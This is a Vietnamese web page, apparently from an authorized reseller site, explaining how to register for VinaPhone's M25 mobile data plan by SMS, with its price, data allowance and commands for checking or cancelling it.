              <li class="html custom html_topbar_left"><a href="https://vinaphonedata.vn"><img src="/wp-content/uploads/2023/03/logo-vinaphone-1.png"></a></li><li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://vinaphonedata.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-281" class="post-281 post type-post status-publish format-standard has-post-thumbnail hentry category-goi-cuoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h1 class="entry-title">Hướng dẫn đăng ký gói cước M25 Vinaphone</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đã đăng trên <a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-m25-vinaphone/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-10T04:51:44+00:00">10 Tháng 9, 2020</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://vinaphonedata.vn/author/admin/">admin</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p><a href="https://vinaphonedata.vn/?p=281&#038;preview=true">Đă</a><a href="https://vinaphonedata.vn/?p=281&#038;preview=true">ng ký gói M25 VinaPhone</a> là bạn đã sở hữu cho mình gói cước 3G cực ưu đãi có giá rẻ nhất hiện nay. Chỉ với 25k/ tháng bạn sẽ được sở hữu 600MB data tốc độ cao truy cập internet. Đặc biệt khi dùng hết dung lượng ưu đãi hệ thống VinaPhone sẽ giảm phát sinh truy cập xuống còn 25đ/50kb (rẻ hơn gấp 3 lần so với gói M0 mặc định). Hãy cùng tìm hiểu chi tiết hơn trong bài viết dưới đây nhé!</p>
<figure id="attachment_2337" aria-describedby="caption-attachment-2337" style="width: 736px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-2337" src="https://vinaphonedata.vn/wp-content/uploads/2020/09/id9-m25-1.jpg" alt="huong-dan-dang-ky-goi-cuoc-m25-vinaphone" width="736" height="559" srcset="https://vinaphonedata.vn/wp-content/uploads/2020/09/id9-m25-1.jpg 900w, https://vinaphonedata.vn/wp-content/uploads/2020/09/id9-m25-1-300x228.jpg 300w, https://vinaphonedata.vn/wp-content/uploads/2020/09/id9-m25-1-768x584.jpg 768w" sizes="(max-width: 736px) 100vw, 736px" /><figcaption id="caption-attachment-2337" class="wp-caption-text">Hướng dẫn đăng ký gói cước M25 Vinaphone</figcaption></figure>
<h2><strong>Chi tiết gói cước M25 Vinaphone:</strong></h2>
<table style="text-align: center; height: 136px;" border="1px">
<tbody>
<tr style="background: linear-gradient(#00B4DB, #0083B0);">
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; color: white;" role="textbox" aria-multiline="true" aria-label=""><strong>Tên gói cước</strong></td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; color: white;" role="textbox" aria-multiline="true" aria-label=""><strong>Cú pháp đăng ký</strong></td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; color: white;" role="textbox" aria-multiline="true" aria-label=""><strong>Ưu đãi</strong></td>
</tr>
<tr>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center;" role="textbox" aria-multiline="true" aria-label="">
<p><strong>M25</strong></p>
<p>(25.000)</p>
</td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center;" role="textbox" aria-multiline="true" aria-label="">
<p><span style="color: #ed1c24;"><strong>BH9</strong></span> <span style="color: #0000ff;"><b>M25 </b></span>gửi <strong><span style="color: #ed1c24;">1543</span></strong></p>
<center><a class="pricing_action" href="sms:1543?&amp;body=BH9 M25"><strong>ĐĂNG KÝ</strong> <i class=" fa fa-location-arrow" aria-hidden="true"></i></a></center></td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center;" role="textbox" aria-multiline="true" aria-label="">
<ul>
<li style="text-align: left;">Tặng 600MB tốc độ cao.</li>
<li style="text-align: left;">Hết 600MB, giảm cước truy cập xuống chỉ còn 25đ/50kb.</li>
</ul>
</td>
</tr>
</tbody>
</table>
<!-- /wp:post-content -->

<!-- wp:list /-->

<!-- wp:heading -->
<h2><strong>Cách đăng ký gói M25 Vinaphone:</strong></h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Để đăng ký gói M25 Vinaphone. Soạn tin theo cú pháp:</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center"} -->
<blockquote>
<p class="has-text-align-center" style="text-align: center;"><strong class="red">BH9</strong><strong class="blue"> M25</strong> gửi <strong class="red">1543</strong></p>
</blockquote>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Chỉ 2 giây sau khi nhắn tin, bạn sẽ nhận được thông báo đăng ký thành công từ tổng đài. Sau đó việc của bạn là khởi động lại thiết bị và truy cập mạng như bình thường.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<h2><strong>Cước phí và thời gian sử dụng gói cước M25 Vinaphone:</strong></h2>
<!-- /wp:paragraph -->

<!-- wp:list -->
<p>Phí dịch vụ: 25.000VNĐ/ 1 lần đăng ký.</p>
<ul>
<li>Đối với thuê bao trả trước: Tại thời điểm đăng ký, tài khoản của thuê bao phải có &gt;= 25.000VNĐ. Phí dịch vụ sẽ trừ thẳng vào tài khoản chính của thuê bao.</li>
<li>Đối với thuê bao trả sau: Phí dịch vụ sẽ được tính vào hoá đơn cuối tháng của thuê bao.</li>
</ul>
<p>Thời gian sử dụng gói:</p>
<ul>
<li>Gói hoạt động theo chu kỳ 30 ngày .</li>
</ul>
<!-- /wp:list -->

<!-- wp:heading -->
<blockquote class="quote-xemthem">
<p><i class="fas fa-angle-double-right"></i> Xem thêm: <a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-dt30-vinaphone/">Cách đăng ký gói cước DT30</a></p>
</blockquote>
<h2><strong>Một số cú pháp hỗ trợ người sử dụng gói M25 Vinaphone:</strong></h2>
<table class="table table-bordered table-striped table-condensed" border="1" width="100%">
<tbody>
<tr style="background-color: #e1f0ff;">
<td style="text-align: center;"><strong>Cú pháp</strong></td>
<td style="text-align: center;"><strong>Nội dung hỗ trợ</strong></td>
<td style="text-align: center;"><strong>Cước phí</strong></td>
</tr>
<tr>
<td style="text-align: center;">Soạn <span style="color: #ed1c24;"><strong>DATA</strong></span> gửi <span style="color: #ed1c24;"><strong>888</strong></span></td>
<td style="text-align: center;">Kiểm tra số dung lượng data 4G còn lại</td>
<td style="text-align: center;">Miễn phí</td>
</tr>
<tr>
<td style="text-align: center;">Bấm <strong>*123#</strong></td>
<td style="text-align: center;">Kiểm tra số dung lượng data 4G, phút gọi nội mạng và SMS nội mạng còn lại của gói DATA Speed 4G</td>
<td style="text-align: center;">Miễn phí</td>
</tr>
<tr>
<td style="text-align: center;">Soạn <strong><span style="color: #ed1c24;">HUY</span> <span style="color: #0000ff;">[Tên gói]</span></strong> gửi <span style="color: #ed1c24;"><strong>888</strong></span></td>
<td style="text-align: center;">Hủy gói cước 4G VinaPhone</td>
<td style="text-align: center;">Miễn phí</td>
</tr>
</tbody>
</table>
<p>Mọi thắc mắc của quý khách xin liên hệ <a href="https://www.facebook.com/vinaphonefan" target="_blank" rel="noopener">tại đây</a>.</p>
<p>Hãy nhanh tay nhấc máy điện thoại lên và <a href="https://vinaphonedata.vn/?p=281&amp;preview=true">đăng ký gói cước M25 Vinaphone</a> đi thôi nào. Chúc các bạn thành công nhé!</p>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%20M25%20Vinaphone - https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-m25-vinaphone/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-m25-vinaphone/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-m25-vinaphone/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%20M25%20Vinaphone&body=H%C3%A3y%20ki%E1%BB%83m%20tra%20%C4%91i%E1%BB%81u%20n%C3%A0y%3A%20https%3A%2F%2Fvinaphonedata.vn%2Fhuong-dan-dang-ky-goi-cuoc-m25-vinaphone%2F" class="icon button circle is-outline tooltip email" title="Email cho bạn bè" aria-label="Email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-m25-vinaphone/&media=https://vinaphonedata.vn/wp-content/uploads/2020/09/id9-m25-1.jpg&description=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%20M25%20Vinaphone" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-m25-vinaphone/&title=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%20M25%20Vinaphone" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		Mục nhập này đã được đăng trong <a href="https://vinaphonedata.vn/category/goi-cuoc/" rel="category tag">Các gói cước</a>. Đánh dấu trang <a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-m25-vinaphone/" title="Permalink to Hướng dẫn đăng ký gói cước M25 Vinaphone" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
			<style>
		.rpwe-block ul {
			list-style: none !important;
			margin-left: 0 !important;
			padding-left: 0 !important;
		}

		.rpwe-block li {
			border-bottom: 1px solid #eee;
			margin-bottom: 10px;
			padding-bottom: 10px;
			list-style-type: none;
		}

		.rpwe-block a {
			display: inline !important;
			text-decoration: none;
		}

		.rpwe-block h3 {
			background: none !important;
			clear: none;
			margin-bottom: 0 !important;
			margin-top: 0 !important;
			font-weight: 400;
			font-size: 12px !important;
			line-height: 1.5em;
		}

		.rpwe-thumb {
			border: 1px solid #EEE !important;
			box-shadow: none !important;
			margin: 2px 10px 2px 0;
			padding: 3px !important;
		}

		.rpwe-summary {
			font-size: 12px;
		}

		.rpwe-time {
			color: #bbb;
			font-size: 11px;
		}

		.rpwe-comment {
			color: #bbb;
			font-size: 11px;
			padding-left: 5px;
		}

		.rpwe-alignleft {
			display: inline;
			float: left;
		}

		.rpwe-alignright {
			display: inline;
			float: right;
		}

		.rpwe-aligncenter {
			display: block;
			margin-left: auto;
			margin-right: auto;
		}

		.rpwe-clearfix:before,
		.rpwe-clearfix:after {
			content: "";
			display: table !important;
		}

		.rpwe-clearfix:after {
			clear: both;
		}

		.rpwe-clearfix {
			zoom: 1;
		}
	</style>
<aside id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><span class="widget-title "><span>Bài viết nổi bật</span></span><div class="is-divider small"></div><div  class="rpwe-block "><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai6-goi-ai-quoc-dan-dang-ky-la-co-co-hoi-trung-xe-dien/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2026/01/CTKM-80x80.png" alt="GENAI6 – Gói AI quốc dân, đăng ký là có cơ hội trúng xế điện"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai6-goi-ai-quoc-dan-dang-ky-la-co-co-hoi-trung-xe-dien/" title="Permalink to GENAI6 – Gói AI quốc dân, đăng ký là có cơ hội trúng xế điện" rel="bookmark">GENAI6 – Gói AI quốc dân, đăng ký là có cơ hội trúng xế điện</a></h3><div class="rpwe-summary">Với mức giá chỉ 6.000đ/ngày, khách hàng VinaPhone vừa được &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai110-vinaphone-mxh-1000-credits-dich-vu-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-80x80.png" alt="GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai110-vinaphone-mxh-1000-credits-dich-vu-ai/" title="Permalink to GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI" rel="bookmark">GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI110 Vinaphone là gói cước tháng giá rẻ được nhiều &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai70-vinaphone-data-mien-phi-2000-credits-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-22-1-80x80.jpg" alt="GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai70-vinaphone-data-mien-phi-2000-credits-ai/" title="Permalink to GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI" rel="bookmark">GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI70 Vinaphone là gói cước tháng giá rẻ được nhiều khách &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai6-vinaphone-nhan-1gb-mien-phi-dich-vu-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-21-1-80x80.jpg" alt="GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai6-vinaphone-nhan-1gb-mien-phi-dich-vu-ai/" title="Permalink to GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI" rel="bookmark">GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI6 Vinaphone là gói cước ngày giá rẻ được nhiều &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-vip899-vinaphone/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/07/BIG90-20-1-80x80.jpg" alt="Hướng dẫn đăng ký gói cước VIP899 Vinaphone"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-vip899-vinaphone/" title="Permalink to Hướng dẫn đăng ký gói cước VIP899 Vinaphone" rel="bookmark">Hướng dẫn đăng ký gói cước VIP899 Vinaphone</a></h3><div class="rpwe-summary">VIP899 Vinaphone là gói cước thương gia được nhà mạng &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    	<section class="section" id="section_129311610">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1179443080">


	<div id="col-780202086" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/4g.png">Thông tin 4G
	</h5>
	<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a onclick="return gtag_report_conversion('https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-vinaphone/');"  href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-vinaphone/"><i class="fas fa-chevron-right"></i> Tổng hợp các gói cước 4G</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/"><i class="fas fa-chevron-right"></i> Gói cước 4G phổ biến</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/"><i class="fas fa-chevron-right"></i> Gói cước 4G dài hạn</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/"><i class="fas fa-chevron-right"></i> Gói cước 4G 1 ngày</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/"><i class="fas fa-chevron-right"></i> Mua thêm data 4G</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

	<div id="col-683484896" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/3g.png">Thông tin 3G
	</h5>
	
	<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-3g-vinaphone/"><i class="fas fa-chevron-right"></i> Đăng ký 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/"><i class="fas fa-chevron-right"></i> Các gói cước 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/"><i class="fas fa-chevron-right"></i> Cài đặt 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-3g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/"><i class="fas fa-chevron-right"></i> Gói 3G Vinaphone 1 ngày</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-3g-vinaphone/"><i class="fas fa-chevron-right"></i> Mua thêm data 3G Vinaphone</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

	<div id="col-1414456629" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/notification.png">Đơn vị truyền thông
	</h5>
		<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<img src="/wp-content/uploads/2023/03/logo-vinaphone.png" width="260" height="71" />
<img src="/wp-content/uploads/2020/09/partner-vina.png" width="300" height="71" /><br>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a><i class="fas fa-building"></i> Đơn vị cung cấp: Vinaphone</a>
		</li>
		<li>
			<a><i class="fas fa-wifi"></i> Đại lý dịch vụ: Công ty cổ phần truyền thông Biztech</a>
		</li>
		<li>
			<a><i class="fas fa-home"></i> Số 27C, ngõ 294, đường Lĩnh Nam, Phường Hoàng Mai, Hà Nội</a>
		</li>
		<li>
			<a href="#"><i class="fas fa-phone"></i> Hotline: 0919582356</a>
		</li>
	</ul>
</div>
</div>


		</div>
					</div>

	

	<div id="col-1555753403" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/gps.png">Hỗ trợ
	</h5>
		<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a href="tel:18001091"><i class="fas fa-phone"></i> Tổng đài Vinaphone: 18001091 (miễn phí)</a>
		</li>
				<li>
			<a href="/dieu-khoan-su-dung/"></i> Điều khoản sử dụng</a>
		</li>
	<li>
			<a href="/chinh-sach-bao-mat/"></i> Chính sách bảo mật</a>
		</li>
	<li>
			<a href="/chinh-sach-hoan-tien/"></i> Chính sách hoàn tiền</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_129311610 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(235, 235, 235);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Website này thuộc sở hữu của Công ty cổ phần truyền thông Biztech, là đại lý ủy quyền của Vinaphone, không phải website chính thức của Vinaphone      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7877"><a href="https://vinaphonedata.vn/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7872"><a href="https://vinaphonedata.vn/category/dang-ky-4g/">Đăng Ký 4G</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/">Gói cước 4G phổ biến</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7879"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/">Gói cước 4G dài hạn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7880"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói cước 4G 1 ngày</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7881"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 4G</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7873"><a href="https://vinaphonedata.vn/category/dang-ky-3g/">Đăng Ký 3G</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7882"><a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/">Cài đặt 3G Vinaphone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7883"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói 3G Vinaphone 1 ngày</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7884"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 3G Vinaphone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7885"><a href="https://vinaphonedata.vn/so-tong-dai-vinaphone/">Hỗ Trợ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7874"><a href="https://vinaphonedata.vn/category/dich-vu-tien-ich/">Dịch vụ, Tiện ích</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7875"><a href="https://vinaphonedata.vn/category/khuyen-mai/">Khuyến mãi</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {
    var toggleButton = document.getElementById("wp-admin-bar-toggle_btn_sms_button");

    if (toggleButton) {
        // Kiểm tra trạng thái ban đầu của nút
        if (document.body.classList.contains('popup-enabled')) {
            toggleButton.innerHTML = '✔️ Đang bật POPUP';
        } else {
            toggleButton.innerHTML = '✖️ Đang tắt POPUP';
        }

        // Xử lý sự kiện click để thay đổi trạng thái
        toggleButton.addEventListener("click", function(event) {
            event.preventDefault();

            // Đảo ngược trạng thái
            var currentState = document.body.classList.contains('popup-enabled') ? 'off' : 'on';

            // Gửi AJAX để lưu trạng thái mới
            jQuery.post(ajaxurl, {
                action: 'toggle_btn_sms_state',
                state: currentState
            }).done(function(response) {
                if (response.success) {
                    // Cập nhật giao diện theo trạng thái mới
                    if (currentState === 'on') {
                        document.body.classList.add('popup-enabled');
                        document.body.classList.remove('popup-disabled');
                        toggleButton.innerHTML = '✔️ Đang bật POPUP';
                    } else {
                        document.body.classList.add('popup-disabled');
                        document.body.classList.remove('popup-enabled');
                        toggleButton.innerHTML = '✖️ Đang tắt POPUP';
                    }
                } else {
                    console.error('Không thể lưu trạng thái: ', response.data);
                }
            }).fail(function() {
                console.error('Lỗi khi gửi yêu cầu AJAX.');
            });
        });
    }
});

    </script>
        <style>
/* CSS mặc định */
        /* Hiển thị mặc định khi popup-enabled */
        .popup-enabled .popup_action {
            display: block;
        }
        .popup-enabled .pricing_action {
            display: none;
        }
        /* Hiển thị mặc định khi popup-disabled */
        .popup-disabled .popup_action {
            display: none;
        }
        .popup-disabled .pricing_action {
            display: block;
        }
        /* Thêm CSS cho cursor */
        #wp-admin-bar-toggle_btn_sms_button {
            cursor: pointer; /* Chuyển cursor thành hình bàn tay khi di chuột vào nút */
            transition: transform 0.3s ease, background-color 0.3s ease; /* Thêm hiệu ứng chuyển động */
            margin-left: 5px !important;
            margin-right: 5px !important;
            width: 150px;
            color: #fff !important;
            text-align: center;
        }

        /* Thêm hiệu ứng hover nhẹ cho nút */
        #wp-admin-bar-toggle_btn_sms_button:hover {
            background-color: green; /* Thêm màu nền khi hover vào */
            color: #fff !important;
            margin-left: 5px !important;
            margin-right: 5px !important;
            width: 150px;
            text-align: center;
        }
